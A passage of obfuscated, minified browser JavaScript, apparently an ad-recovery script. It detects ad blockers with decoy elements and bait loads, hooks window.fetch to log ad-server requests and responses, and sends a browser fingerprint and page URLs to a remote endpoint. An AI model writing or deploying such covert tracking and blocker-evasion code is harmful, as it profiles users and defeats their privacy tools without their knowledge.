null===(cO=cc[Im(0x378)]())||void 0x0===cO?void 0x0:cO();},cB=()=>{const IC=a2D;for(;cc[IC(0x5cf)]>0x0;)cK();};let cm=!0x1,cC=0x0;c9[Ia(0x1136)](cO=>cl[Ia(0xd0b)]([cO,0x0]));const ca=Array[Ia(0xe8c)]({'length':0x2},async()=>{const IO=Ia;for(;!cm&&cC<c9[IO(0x5cf)];){for(;0x0===cl[IO(0x5cf)]&&cC<c9[IO(0x5cf)]&&!cm;)await new Promise(cf=>{const Ib=IO;cc[Ib(0xd0b)](cf);});const cO=cl[IO(0x378)]();if(!cO)continue;const [cb,cG]=cO;try{await cb(),cC++,cC===c9[IO(0x5cf)]&&cB();}catch(cf){if(cG>=cD[IO(0x5cf)])throw cm=!0x0,cB(),cf;setTimeout(()=>{const IG=IO;cl[IG(0xd0b)]([cb,cG+0x1]),cK();},cD[cG]);}}});await Promise[Ia(0x854)](ca);}(c8,0x0,[0x99,0xc5,0x12a]);}let yJ;const yY=()=>{const IR=Yo;var c5;return(null!==(c5=yJ)&&void 0x0!==c5?c5:yJ=(0x0,y8['c'])((c6,c7)=>{const If=a2D;var c8;const c9=[],cy=null===(c8=document[If(0x7c9)](If(0x51f)))||void 0x0===c8?void 0x0:c8[If(0xe00)];cy&&c9[If(0xd0b)](cy),c9[If(0xd0b)](new URL(If(0xe82)+String(Date[If(0x10b3)]()),location[If(0xe00)])[If(0xe00)]),c9[If(0xd0b)](new URL(If(0xc8e)+String(Date[If(0x10b3)]()),location[If(0xe00)])[If(0xe00)]);let cD=0x0;setTimeout(()=>c6(!0x1),0x9c5),c9[If(0x1136)](cl=>{const IN=If,cc=document[IN(0x9f3)](IN(0xd01));cc[IN(0x34a)](IN(0x71c),'1'),cc[IN(0x88c)](IN(0x7ba),()=>{c6(!0x0);}),cc[IN(0x88c)](IN(0x6cc),()=>{const Ir=IN;++cD===c9[Ir(0x5cf)]&&c6(!0x1);}),cc[IN(0xd13)]=cl;});}))[IR(0x941)](c6=>(c6||y7['A'][IR(0x384)](IR(0x10df)),c6));};async function yI(c5,c6){const IU=Yo;var c7;const {protectUrlContext:c8,isDomainShardingEnabled:c9}=c5;null!==(c7=c6)&&void 0x0!==c7||(c6=c9?y4['A'][IU(0x1024)](0x0,y5['ch']):-0x1);const cy=y4['A'][IU(0x105f)]([IU(0x8cc),IU(0x5af),IU(0x360),IU(0x21e),IU(0x7b1)]),cD=(0x0,y3['Wq'])({'protectUrlContext':c8,'url':''[IU(0x65b)](y0['A'][IU(0xe15)],IU(0xa19))[IU(0x65b)](cy),'kind':y3['MN'][IU(0x6d1)],'key':null,'endpoint':y0['A'][IU(0xe15)],'extra':{'shardingIndex':c6}}),cl=document[IU(0x9f3)](IU(0xee6));return cl[IU(0x34a)](IU(0x71c),'1'),cl[IU(0xd13)]=cD,(0x0,y8['c'])((cc,cK)=>{const IJ=IU;cl[IJ(0xf5d)]=()=>cK(IJ(0x597)),cl[IJ(0x203)]=()=>cc(),document[IJ(0xd29)][IJ(0xae0)](cl);})[IU(0xf6c)](()=>{const IY=IU;cl[IY(0x2d7)]();});}const yi=c5=>{const II=Yo;c5[II(0x5fa)][II(0xde2)](II(0x10fb),'0'),c5[II(0x5fa)][II(0xde2)](II(0x1e2),'0'),c5[II(0x5fa)][II(0xde2)](II(0x32b),II(0x78a)),c5[II(0x5fa)][II(0xde2)](II(0x7fc),II(0xbab));},yv=(c5,c6)=>{const Iv=Yo;let c7=!0x1;const c8=(cy,cD)=>{const Ii=a2D;c7||(c7=!0x0,cy?c6[Ii(0x4c0)]():c6[Ii(0x411)](cD));};c5[Iv(0x88c)](Iv(0x7ba),()=>c8(!0x0)),c5[Iv(0x88c)](Iv(0x6cc),cy=>{const IQ=Iv;var cD;return c8(!0x1,null!==(cD=cy[IQ(0x6cc)])&&void 0x0!==cD?cD:new Error(IQ(0x940)));}),window[Iv(0x88c)](Iv(0x92e),cy=>{const IS=Iv;cy[IS(0x53d)]===c5[IS(0xd9a)]&&c8(!0x0);});const c9=yR['A'][Iv(0x23e)](window)[Iv(0x772)][Iv(0x23e)][Iv(0x1122)](c5);if((y6['A'][Iv(0x86b)]()||y6['A'][Iv(0x1132)]())&&c9){const cy=Date[Iv(0x10b3)]();fetch(c9,{'cache':Iv(0x4a8),'priority':Iv(0x710)})[Iv(0x941)](cD=>cD[Iv(0x9cf)]())[Iv(0x941)](()=>{const IP=Iv,cD=Date[IP(0x10b3)]()-cy,cl=Math[IP(0xa20)](0x3e9,0x5*cD);y7['A'][IP(0x384)](IP(0x62c)[IP(0x65b)](cl,IP(0x446))[IP(0x65b)](cD)),setTimeout(async()=>{const IZ=IP;await yQ(),c8(!0x1,new Error(IZ(0xf94)));},cl);})[Iv(0x20a)](()=>c8(!0x1,new Error(Iv(0x5ca))));}},yQ=()=>(0x0,y8['c'])(c5=>{const IT=Yo,c6=document[IT(0x9f3)](IT(0xdbf));yi(c6),document[IT(0xd29)][IT(0xae0)](c6);const c7=y4['A'][IT(0x10d7)](),c8=c9=>{const IF=IT;c9[IF(0x844)]===c7&&(window[IF(0xd18)](IF(0x92e),c8),c6[IF(0x2d7)](),c5());};window[IT(0x88c)](IT(0x92e),c8),c6[IT(0x9ce)][IT(0x56b)](),c6[IT(0x9ce)][IT(0x227)](IT(0xb7c)[IT(0x65b)](c7,IT(0xdff))),c6[IT(0x9ce)][IT(0xf9f)]();});async function yS(c5,c6){const It=Yo;try{const c7=It(0x237)[It(0x65b)](Date[It(0x10b3)](),'_')[It(0x65b)](y4['A'][It(0x899)](0x6,0xa));try{window[It(0x1c8)]=window[It(0x1c8)]||{},window[It(0x1c8)][It(0xba2)]=window[It(0x1c8)][It(0xba2)]||[],window[It(0x1c8)][It(0xba2)][It(0xd0b)](()=>{const Io=It;try{var c8,c9,cy,cD,cl;const cc=null===(c8=(c9=window[Io(0x1c8)])[Io(0x7c6)])||void 0x0===c8?void 0x0:c8[Io(0x1122)](c9);if(!cc)return;const cK=[];let cB=null,cm=0x0;function cC(cb){const Ih=Io;try{var cG,cf;return{'divId':null==cb||null===(cG=cb[Ih(0x807)])||void 0x0===cG?void 0x0:cG[Ih(0x1122)](cb),'path':null==cb||null===(cf=cb[Ih(0x32c)])||void 0x0===cf?void 0x0:cf[Ih(0x1122)](cb)};}catch(cN){return;}}function ca(){const Ig=Io;if(null!==cB)return;const cb=Date[Ig(0x10b3)](),cG=Math[Ig(0xa20)](0x0,0x7d0-(cb-cm));cB=window[Ig(0x3a5)](async()=>{const Iz=Ig,cf=cK[Iz(0x2c7)](0x0,cK[Iz(0x5cf)]);if(cB=null,cf[Iz(0x5cf)]){cm=Date[Iz(0x10b3)]();try{const cN=cf[Iz(0x246)](cr=>{const IL=Iz;var cR,cU,cJ,cY,cI,ci,cv,cQ,cS;return{'run_id':c7,'domain':location[IL(0xdb2)],'url':location[IL(0xe00)],'timestamp':new Date()[IL(0xfda)](),'is_adblock':c6,'event_type':cr[IL(0x1089)],'client_ts':cr['ts'],'slot_div_id':null===(cR=cr[IL(0xf8a)])||void 0x0===cR?void 0x0:cR[IL(0x208)],'slot_path':null===(cU=cr[IL(0xf8a)])||void 0x0===cU?void 0x0:cU[IL(0x47b)],'is_empty':null!==(cJ=cr[IL(0x4cd)])&&void 0x0!==cJ?cJ:null,'size':null!=cr[IL(0x849)]?((()=>{const Is=IL;try{return JSON[Is(0xa45)](cr[Is(0x849)]);}catch(cP){return String(cr[Is(0x849)]);}})()):null,'line_item_id':null!==(cY=cr[IL(0xbd9)])&&void 0x0!==cY?cY:null,'creative_id':null!==(cI=cr[IL(0x896)])&&void 0x0!==cI?cI:null,'advertiser_id':null!==(ci=cr[IL(0x7a3)])&&void 0x0!==ci?ci:null,'service_name':null!==(cv=cr[IL(0xd37)])&&void 0x0!==cv?cv:null,'fetch_params':null!==(cQ=cr[IL(0x8eb)])&&void 0x0!==cQ?cQ:[],'gpt_fetch_slots':null!==(cS=cr[IL(0x7e9)])&&void 0x0!==cS?cS:[]};});await yP(c5,Iz(0xd39),cN);}catch(cr){}}},cG);}function cO(cb){const IM=Io;try{cK[IM(0xd0b)](cb),ca();}catch(cG){}}if(c6){const cb=window[Io(0x4c8)];window[Io(0x4c8)]=function(){const IW=Io;for(var cG=arguments[IW(0x5cf)],cf=new Array(cG),cN=0x0;cN<cG;cN++)cf[cN]=arguments[cN];const cr=(0x0,y3['Xz'])(cf[0x0]);let cR=!0x1;try{if((0x0,y3['EW'])(cr[IW(0xe00)])){const cJ=(0x0,y3['sH'])(cr[IW(0xe00)])[IW(0x67c)],cY=new URL(cJ);cY&&IW(0x206)===cY[IW(0xf8e)]&&(cR=!0x0);}else cR=IW(0x206)===cr[IW(0xf8e)];}catch(cI){y7['A'][IW(0x6cc)](IW(0x5e2),cr);}if(!cR)return cb[IW(0xfd1)](this,cf);const cU=(ci,cv)=>{const Id=IW;try{const cQ=ci[Id(0x1062)](',')[Id(0x246)](cT=>cT[Id(0xd7d)]()),cS=cv[Id(0x1062)](',')[Id(0x246)](cT=>cT[Id(0xd7d)]()),cP=cT=>cT[Id(0x1062)]('/')[Id(0x306)](0x1)[Id(0x246)](cF=>parseInt(cF,0xa)),cZ=cT=>'/'+cT[Id(0x246)](cF=>cF<0x0||cF>=cQ[Id(0x5cf)]?'':cQ[cF])[Id(0x9cc)]('/')[Id(0x86c)](':',',');return cS[Id(0x246)](cP)[Id(0x246)](cZ);}catch(cT){return[];}};return cb[IW(0xfd1)](this,cf)[IW(0x941)](ci=>(ci[IW(0xe24)]()[IW(0x9cf)]()[IW(0x941)](cv=>{const Iu=IW;var cQ,cS;cO({'event_type':Iu(0xcd8),'ts':new Date()[Iu(0xfda)](),'fetchParams':[{'key':Iu(0xe80),'value':cr[Iu(0x719)]()},{'key':Iu(0x37c),'value':(0x0,y3['EW'])(cr[Iu(0xe00)])?(0x0,y3['sH'])(cr[Iu(0xe00)])[Iu(0x67c)]:cr[Iu(0x719)]()},{'key':Iu(0x2b9),'value':ci[Iu(0x2b9)][Iu(0x719)]()},{'key':Iu(0xd29),'value':cv[Iu(0x306)](0x0,0x3e8)}],'gptFetchSlots':cU(null!==(cQ=cr[Iu(0xdcb)][Iu(0x23e)](Iu(0x6da)))&&void 0x0!==cQ?cQ:'',null!==(cS=cr[Iu(0xdcb)][Iu(0x23e)](Iu(0x8f0)))&&void 0x0!==cS?cS:'')});}),ci),ci=>{const IE=IW;var cv,cQ;return cO({'event_type':IE(0xcd8),'ts':new Date()[IE(0xfda)](),'fetchParams':[{'key':IE(0xe80),'value':cr[IE(0x719)]()},{'key':IE(0x37c),'value':(0x0,y3['EW'])(cr[IE(0xe00)])?(0x0,y3['sH'])(cr[IE(0xe00)])[IE(0x67c)]:cr[IE(0x719)]()},{'key':IE(0x2b9),'value':IE(0x6cc)},{'key':IE(0x6cc),'value':ci[IE(0x719)]()}],'gptFetchSlots':cU(null!==(cv=cr[IE(0xdcb)][IE(0x23e)](IE(0x6da)))&&void 0x0!==cv?cv:'',null!==(cQ=cr[IE(0xdcb)][IE(0x23e)](IE(0x8f0)))&&void 0x0!==cQ?cQ:'')}),Promise[IE(0xce2)](ci);});};}null===(cy=cc[Io(0x88c)])||void 0x0===cy||cy[Io(0x1122)](cc,Io(0x318),cG=>{const Ie=Io;try{cO({'event_type':Ie(0x318),'ts':new Date()[Ie(0xfda)](),'slot':cC(null==cG?void 0x0:cG[Ie(0xf8a)]),'size':null==cG?void 0x0:cG[Ie(0x849)],'serviceName':null==cG?void 0x0:cG[Ie(0xd37)]});}catch(cf){}}),null===(cD=cc[Io(0x88c)])||void 0x0===cD||cD[Io(0x1122)](cc,Io(0x68a),cG=>{const Ik=Io;try{cO({'event_type':Ik(0x68a),'ts':new Date()[Ik(0xfda)](),'slot':cC(null==cG?void 0x0:cG[Ik(0xf8a)]),'size':null==cG?void 0x0:cG[Ik(0x849)],'lineItemId':null==cG?void 0x0:cG[Ik(0xbd9)],'advertiserId':null==cG?void 0x0:cG[Ik(0x7a3)],'creativeId':null==cG?void 0x0:cG[Ik(0x896)],'serviceName':null==cG?void 0x0:cG[Ik(0xd37)]});}catch(cf){}}),null===(cl=cc[Io(0x88c)])||void 0x0===cl||cl[Io(0x1122)](cc,Io(0x648),cG=>{const Iw=Io;try{cO({'event_type':Iw(0x648),'ts':new Date()[Iw(0xfda)](),'slot':cC(null==cG?void 0x0:cG[Iw(0xf8a)]),'isEmpty':null==cG?void 0x0:cG[Iw(0x4cd)],'size':null==cG?void 0x0:cG[Iw(0x849)],'lineItemId':null==cG?void 0x0:cG[Iw(0xbd9)],'creativeId':null==cG?void 0x0:cG[Iw(0x896)],'serviceName':null==cG?void 0x0:cG[Iw(0xd37)]});}catch(cf){}});}catch(cG){}});}catch(c8){}((async()=>{const Iq=It;await yP(c5,Iq(0xe7d),{'run_id':c7,'type':Iq(0x260),'domain':location[Iq(0xdb2)],'timestamp':new Date()[Iq(0xfda)](),'url':location[Iq(0xe00)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':c6,'client':yZ(),'admiral':[]});})());}catch(c9){y7['A'][It(0x384)](It(0x3fe),c9);}}async function yP(c5,c6,c7){const IV=Yo;try{const c8=y0['A'][IV(0xe15)]+IV(0xd30)[IV(0x65b)](c6),c9=(0x0,y3['Wq'])({'protectUrlContext':c5,'url':c8,'kind':y3['MN'][IV(0x54b)],'endpoint':y0['A'][IV(0xe15)]});await fetch(c9,{'method':IV(0xc17),'headers':{'Content-Type':IV(0x7a5)},'body':JSON[IV(0xa45)](c7),'keepalive':!0x0});}catch(cy){}}function yZ(){const IX=Yo;try{const c5=window[IX(0x8c0)],c6=navigator;return{'user_agent':navigator[IX(0x588)],'language':navigator[IX(0xaa9)],'languages':navigator[IX(0xa2a)],'platform':navigator[IX(0x1118)],'hardware_concurrency':null==c6?void 0x0:c6[IX(0x10d9)],'device_memory':null==c6?void 0x0:c6[IX(0xf88)],'screen':{'width':screen[IX(0x10fb)],'height':screen[IX(0x1e2)],'pixel_ratio':window[IX(0x6d6)]},'viewport':c5?{'width':c5[IX(0x10fb)],'height':c5[IX(0x1e2)],'scale':c5[IX(0xd0c)]}:void 0x0,'timezone':Intl[IX(0x551)]()[IX(0x1d5)]()[IX(0xbf0)],'url':location[IX(0xe00)],'referrer':document[IX(0x6cb)]};}catch(c7){return{'user_agent':navigator[IX(0x588)]};}}var yT=l(0x380);const yF=c5=>yR['A'][Yo(0x23e)]()[Yo(0xfb5)][Yo(0x1122)](c5[Yo(0xc32)](),/\-[a-z]/g,c6=>c6[0x1][Yo(0xbfb)]()),yo=c5=>yR['A'][Yo(0x23e)]()[Yo(0xfb5)][Yo(0x1122)](c5,/[A-Z]/g,c6=>'-'[Yo(0x65b)](c6[Yo(0xc32)]()));var yh=l(0x1cbf);class yg{static[Yo(0x549)](c5){const IH=Yo;return!!(c5&&c5 instanceof Element)&&IH(0xbab)===window[IH(0x694)](c5)[IH(0x963)];}static[Yo(0xd3e)](c5){const IA=Yo;return!!(c5&&c5 instanceof Element)&&IA(0x78a)===window[IA(0x694)](c5)[IA(0x32b)];}static[Yo(0xb11)](c5){const Ij=Yo;if(!(c5&&c5 instanceof Element))return!0x1;let c6=!0x1;const c7=yR['A'][Ij(0x23e)](window)[Ij(0xa50)][Ij(0x23e)][Ij(0x1122)](c5)[Ij(0x963)],c8=window[Ij(0x694)](c5);return Ij(0xbab)===c8[Ij(0x963)]&&(yR['A'][Ij(0x23e)](window)[Ij(0xa50)][Ij(0x23e)][Ij(0x1122)](c5)[Ij(0x963)]=Ij(0x6e3),Ij(0xbab)===c8[Ij(0x963)]&&(c6=!0x0)),''===c7?yR['A'][Ij(0x23e)](window)[Ij(0xa50)][Ij(0x23e)][Ij(0x1122)](c5)[Ij(0x531)](Ij(0x963)):yR['A'][Ij(0x23e)](window)[Ij(0xa50)][Ij(0x23e)][Ij(0x1122)](c5)[Ij(0x963)]=c7,c6;}static[Yo(0x83b)](c5){const Ix=Yo;let c6=c5[Ix(0xe9e)];for(;c6;){if(this[Ix(0x549)](c6))return!0x0;c6=c6[Ix(0xe9e)];}return!0x1;}static async[Yo(0xc65)](c5){const In=Yo;return c5 instanceof HTMLIFrameElement?await this[In(0x668)](c5):c5 instanceof Element&&this[In(0xd49)](c5);}static async[Yo(0x668)](c5){const Ip=Yo,c6=new yz(c5);return await c6[Ip(0xfc2)]();}static[Yo(0xd49)](c5){const i0=Yo;if(!c5||!document[i0(0x110d)](c5))return!0x1;if(this[i0(0xb11)](c5))return y7['A'][i0(0x384)](i0(0xca7)),!0x1;const c6=c5[i0(0x7ab)]();return!(c6['x']+window[i0(0x201)]+c6[i0(0x10fb)]<-0x1f4&&(y7['A'][i0(0x384)](i0(0xf3f)),y7['A'][i0(0x384)](i0(0xf1e)[i0(0x65b)](c6['x'],i0(0xa5e))[i0(0x65b)](c6['y'],i0(0x926))[i0(0x65b)](window[i0(0x201)],i0(0xfb9))[i0(0x65b)](window[i0(0x10cf)],i0(0xfe5))[i0(0x65b)](c6[i0(0x10fb)],i0(0x964))[i0(0x65b)](c6[i0(0x1e2)])),0x1));}static[Yo(0x6bc)](c5){const i2=Yo;return(function(){const i1=a2D,c6=window[i1(0x694)](c5);return i1(0x4d0)===c5[i1(0xecb)][i1(0xc32)]()||!(i1(0xd01)!==c5[i1(0xecb)][i1(0xc32)]()||!(c5[i1(0xd13)]||c6[i1(0x4ed)]&&i1(0xbab)!==c6[i1(0x4ed)]))||!(i1(0xee4)!==c5[i1(0xecb)][i1(0xc32)]()||!c6[i1(0x4ed)]||i1(0xbab)===c6[i1(0x4ed)])||'a'===c5[i1(0xecb)][i1(0xc32)]();}())&&this[i2(0xfc2)](c5);}static[Yo(0xfc2)](c5){const i3=Yo,c6=window[i3(0x694)](c5);if(i3(0xbab)===c6[i3(0x963)])return!0x1;if(i3(0x732)!==c6[i3(0x32b)])return!0x1;if(parseFloat(c6[i3(0x83f)])<0.2)return!0x1;if(c5[i3(0x2f8)]<0xa||c5[i3(0x863)]<0xa)return!0x1;let c7=c5[i3(0x10a5)];for(;c7;){if(this[i3(0xb11)](c7))return!0x1;c7=c7[i3(0x10a5)];}return!0x0;}static async[Yo(0xb64)](c5){const i4=Yo;for(const c7 of Array[i4(0xe8c)](c5[i4(0x3a2)](i4(0xd01))))if(yg[i4(0x6bc)](c7))return!0x0;for(const c8 of Array[i4(0xe8c)](c5[i4(0x3a2)](i4(0x4d0))))if(yg[i4(0x6bc)](c8))return!0x0;for(const c9 of Array[i4(0xe8c)](c5[i4(0x3a2)](i4(0xee4))))if(yg[i4(0x6bc)](c9))return!0x0;for(const cy of Array[i4(0xe8c)](c5[i4(0x3a2)]('a')))if(yg[i4(0x6bc)](cy))return!0x0;const c6=[];for(const cD of Array[i4(0xe8c)](c5[i4(0x3a2)](i4(0xdbf)))){const cl=new yz(cD);c6[i4(0xd0b)](cl[i4(0xfc2)]());}return(await Promise[i4(0x854)](c6))[i4(0xef5)](cc=>!0x0===cc);}static[Yo(0x9a1)](c5){const i5=Yo;yz[i5(0x1f0)](c5);}}class yz{constructor(c5){const i6=Yo;this[i6(0xdbf)]=c5,(0x0,yh['A'])(this,i6(0xb55),void 0x0),(0x0,yh['A'])(this,i6(0x24d),!0x1),(0x0,yh['A'])(this,i6(0x3ce),0x0);}[Yo(0xfc2)](){return(0x0,y8['c'])(c5=>{const i7=a2D;if(!yg[i7(0xfc2)](this[i7(0xdbf)]))return c5(!0x1);this[i7(0x3ce)]&&window[i7(0xa93)](this[i7(0x3ce)]),this[i7(0x3ce)]=yR['A'][i7(0x23e)](window)[i7(0xbd8)][i7(0x1122)](window,()=>{const i8=i7;if(this[i8(0x24d)])return void window[i8(0xa93)](this[i8(0x3ce)]);if(!this[i8(0xdbf)]||!yR['A'][i8(0x23e)]()[i8(0xd46)][i8(0x23e)][i8(0x1122)](this[i8(0xdbf)]))return window[i8(0xa93)](this[i8(0x3ce)]),c5(!0x1);this[i8(0xb55)]=new MessageChannel(),this[i8(0xb55)][i8(0x287)][i8(0xdf0)]=c7=>{const i9=i8,c8=yR['A'][i9(0x23e)]()[i9(0xa3f)][i9(0x23e)][i9(0x1122)](c7);if(i9(0x8a7)==typeof c8&&(0x0,y2['_'])(c8)){this[i9(0x24d)]=!0x0;const c9=(0x0,y2['ks'])(c8);c9===yz[i9(0xc21)]?c5(!0x0):c9===yz[i9(0xb13)]&&c5(!0x1);}};const c6=(0x0,y2['md'])(yz[i8(0x5c7)]);yR['A'][i8(0x23e)]()[i8(0xd46)][i8(0x23e)][i8(0x1122)](this[i8(0xdbf)])[i8(0x10fe)](c6,'*',[this[i8(0xb55)][i8(0xbef)]]);},0xc8),yR['A'][i7(0x23e)](window)[i7(0x8b1)][i7(0x1122)](window,()=>{const iy=i7;this[iy(0x24d)]||(window[iy(0xa93)](this[iy(0x3ce)]),c5(!0x1));},0xbb8);});}[Yo(0x892)](){const iD=Yo;this[iD(0x3ce)]&&window[iD(0xa93)](this[iD(0x3ce)]),this[iD(0xb55)][iD(0x287)][iD(0xdf0)]=null,this[iD(0xb55)][iD(0xbef)][iD(0xdf0)]=null;}static[Yo(0x1f0)](c5){const il=Yo;yR['A'][il(0x23e)](c5)[il(0x26f)][il(0x1122)](c5,il(0x92e),async c6=>{const ic=il,c7=yR['A'][ic(0x23e)]()[ic(0xa3f)][ic(0x23e)][ic(0x1122)](c6);if(ic(0x8a7)!=typeof c7||!(0x0,y2['_'])(c7))return;const c8=(0x0,y2['ks'])(c7);if(c8!==this[ic(0x5c7)]&&c8!==this[ic(0x4af)])return;const c9=c6[ic(0x2ce)][0x0];c9[ic(0x10fe)]((0x0,y2['md'])(yz[ic(0xbc7)]));const cy=await yg[ic(0xb64)](c5[ic(0x1070)])?yz[ic(0xc21)]:yz[ic(0xb13)];c9[ic(0x10fe)]((0x0,y2['md'])(cy));});}}(0x0,yh['A'])(yz,Yo(0x5c7),Yo(0xc6b)),(0x0,yh['A'])(yz,Yo(0x4af),Yo(0x112e)),(0x0,yh['A'])(yz,Yo(0xbc7),Yo(0xbd6)),(0x0,yh['A'])(yz,Yo(0xc21),Yo(0x993)),(0x0,yh['A'])(yz,Yo(0xb13),Yo(0xd15));var yL=l(0x941),ys=l(0xc72),yM=l(0x4d9),yW=l(0x313);function yd(c5){const iK=Yo,c6=iK(0xd3c)[iK(0x65b)](c5,'\x27'),c7=/^\s*([a-z-]*)(.*)$/i[iK(0xf8b)](c5);if(!c7)throw new Error(c6);const c8=c7[0x1]||void 0x0,c9=[],cy=/([.:#][\w-]+|\[.+?\])/gi;let cD=null;for(;null!==(cD=cy[iK(0xf8b)](c7[0x2]));){const cK=cD[0x0];switch(cK[0x0]){case'.':c9[iK(0xd0b)]({'name':iK(0x7e3),'value':cK[iK(0x306)](0x1)});break;case'#':c9[iK(0xd0b)]({'name':'id','value':cK[iK(0x306)](0x1)});break;case'[':{const cB=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[iK(0xf8b)](cK);if(!cB)return;var cl,cc;c9[iK(0xd0b)]({'name':cB[0x1],'value':null!==(cl=null!==(cc=cB[0x4])&&void 0x0!==cc?cc:cB[0x5])&&void 0x0!==cl?cl:''});break;}default:return;}}return{'tag':c8,'attributes':c9};}const yu={'randomUUID':Yo(0xa2e)!=typeof crypto&&crypto[Yo(0xfcd)]&&crypto[Yo(0xfcd)][Yo(0x10be)](crypto)};let yE;const yk=new Uint8Array(0x10);function yw(){const iB=Yo;if(!yE){if(iB(0xa2e)==typeof crypto||!crypto[iB(0xb7d)])throw new Error(iB(0x3b5));yE=crypto[iB(0xb7d)][iB(0x10be)](crypto);}return yE(yk);}const yq=[];for(let c5=0x0;c5<0x100;++c5)yq[Yo(0xd0b)]((c5+0x100)[Yo(0x719)](0x10)[Yo(0x306)](0x1));const yV=function(c6,c7,c8){const im=Yo;if(yu[im(0xfcd)]&&!c7&&!c6)return yu[im(0xfcd)]();const c9=(c6=c6||{})[im(0xe5c)]||(c6[im(0x64e)]||yw)();if(c9[0x6]=0xf&c9[0x6]|0x40,c9[0x8]=0x3f&c9[0x8]|0x80,c7){c8=c8||0x0;for(let cy=0x0;cy<0x10;++cy)c7[c8+cy]=c9[cy];return c7;}return function(cD,cl=0x0){const iC=im;return(yq[cD[cl+0x0]]+yq[cD[cl+0x1]]+yq[cD[cl+0x2]]+yq[cD[cl+0x3]]+'-'+yq[cD[cl+0x4]]+yq[cD[cl+0x5]]+'-'+yq[cD[cl+0x6]]+yq[cD[cl+0x7]]+'-'+yq[cD[cl+0x8]]+yq[cD[cl+0x9]]+'-'+yq[cD[cl+0xa]]+yq[cD[cl+0xb]]+yq[cD[cl+0xc]]+yq[cD[cl+0xd]]+yq[cD[cl+0xe]]+yq[cD[cl+0xf]])[iC(0xc32)]();}(c9);},yX=c6=>{const ia=Yo;if(Object[ia(0xadc)])return Object[ia(0xadc)](c6);{const c7={};return c6[ia(0x1136)]((c8,c9)=>c7[c9]=c8),c7;}};let yH=!0x1,yA=[],yj=!0x0,yx=0x1,yp='';function D0(){const iO=Yo;if(yp)return yp;try{yp=document[iO(0xb81)][iO(0x95d)](iO(0x431))||iO(0xbab);}catch(c6){}return yp;}let D1='',D2=!0x1;async function D3(c6,c7,c8,c9){const ir=Yo;var cy;if(yj&&c7&&async function(cD){const iN=a2D,cl=await async function(cc){const iG=a2D;await yy();const cK=await async function(cO){const ib=a2D,cb=(0x0,y3['Wq'])({'protectUrlContext':'v7'===cO[ib(0xf35)]||'v8'===cO[ib(0xf35)]?{'version':cO[ib(0xf35)],'originalHostname':cO[ib(0xf21)],'bidder':void 0x0,'randomize':!0x0}:cO,'url':''[ib(0x65b)](y0['A'][ib(0xe15)],ib(0x8d7)),'endpoint':y0['A'][ib(0xe15)]}),cG=await fetch(cb);if(0xc8!==cG[ib(0x2b9)])return[];const cf=await cG[ib(0x9cf)](),cN=yL['A'][ib(0xfea)](cf);return JSON[ib(0x7ad)](cN);}(cc),cB=[],cm=document[iG(0x9f3)](iG(0xee4));cm[iG(0x5fa)][iG(0xde2)](iG(0x963),iG(0xbab));const cC=[];for(const cO of cK){const cb=cO[iG(0x2d1)][iG(0x246)](yd)[iG(0x1bc)](cf=>void 0x0!==cf),cG=[];for(const cf of cb){var ca;const cN=null!==(ca=cf[iG(0xe97)])&&void 0x0!==ca?ca:iG(0xee4),cr=document[iG(0x9f3)](cN);for(const cU of cf[iG(0x48e)])cr[iG(0x34a)](cU[iG(0x66b)],cU[iG(0x2f1)]);cr[iG(0x5fa)][iG(0xde2)](iG(0x963),iG(0x6e3)),cr[iG(0x5fa)][iG(0xde2)](iG(0x32b),iG(0x732));const cR=document[iG(0x9f3)](iG(0xee4));cR[iG(0xae0)](cr),cm[iG(0xae0)](cR),cG[iG(0xd0b)]({'element':cr,'selector':cf,'blocked':!0x1});}cC[iG(0xd0b)]({'id':cO['id'],'probes':cG});}document[iG(0xd29)][iG(0xae0)](cm),await(0x0,y9['y'])(0xa);for(const {id:cJ,probes:cY}of cC){for(const cI of cY)iG(0xbab)===window[iG(0x694)](cI[iG(0x6a0)])[iG(0x963)]&&(cI[iG(0x8de)]=!0x0);cY[iG(0x1bc)](ci=>ci[iG(0x8de)])[iG(0x5cf)]/cY[iG(0x5cf)]>=0.6&&cB[iG(0xd0b)](cJ);}return cm[iG(0x2d7)](),cB;}(cD);D6(cD,iN(0x299),new Map([[iN(0xac6),cl[iN(0x9cc)](',')]])),await D9(cD);}(c6),D6(c6,ir(0x107a),new Map([[ir(0x85b),y0['A'][ir(0x983)]],[ir(0x7b2),c7?ir(0x769):ir(0xf0d)],[ir(0x73e),c8?ir(0x769):ir(0xf0d)],[ir(0xc1c),null!==(cy=y1['A'][ir(0x23e)](ir(0xc1c)))&&void 0x0!==cy?cy:''],[ir(0xe01),window[ir(0xb1d)]?ir(0x769):ir(0xf0d)],[ir(0xea8),c7?String((0x0,yM['Ki'])()):ir(0x498)]])),await D9(c6),c9&&!D2){D2=!0x0;const cD=window[ir(0x2c6)][ir(0x4a3)][ir(0x771)](ir(0xd2b))||window[ir(0x2c6)][ir(0x4a3)][ir(0x771)](ir(0xc4a));let cl=D4(cD);window[ir(0x7b3)](()=>{const cc=D4(cD);cl!==cc&&(cl=cc,D3(c6,c7,c8,c9));},0x64);}}function D4(c6){const iR=Yo,c7=window[iR(0x2c6)][iR(0xe00)][iR(0x1062)]('#')[0x0];return c6?c7[iR(0x1062)]('?')[0x0]:c7;}async function D5(c6,c7){const iU=Yo;D6(c6,iU(0x5cd),new Map([[iU(0x85b),y0['A'][iU(0x983)]],...c7]));}function D6(c6,c7,c8){const iJ=Yo;Dl(c8);const c9=D0();if(c9&&c8[iJ(0x480)](iJ(0x431),c9),y7['A'][iJ(0x384)](iJ(0x104d)[iJ(0x65b)](c7,')'),yX(c8)),yW['A'][iJ(0x8a9)]())return D7(c7,c8);D8(c6,c7,c8);}const D7=(c6,c7)=>{const iY=Yo;let c8=window;for(;c8!==c8[iY(0xf9a)][iY(0x6c4)];)c8=c8[iY(0xf9a)][iY(0x6c4)],c8[iY(0x10fe)]({'as_key':iY(0xa29),'event':c6,'params':c7},'*');},D8=(c6,c7,c8)=>{const iI=Yo;var c9;c8[iI(0x480)](iI(0xdec),yx[iI(0x719)]()),yA[iI(0xd0b)]({'name':c7,'params':yX(c8)}),yH||(yH=!0x0,c9=async()=>{yH=!0x1,await D9(c6);},yR['A'][iI(0x23e)](window)[iI(0xf51)]?yR['A'][iI(0x23e)](window)[iI(0xf51)][iI(0x1122)](window,c9):yR['A'][iI(0x23e)](window)[iI(0x8b1)][iI(0x1122)](window,c9,0x64));};async function D9(c6){const 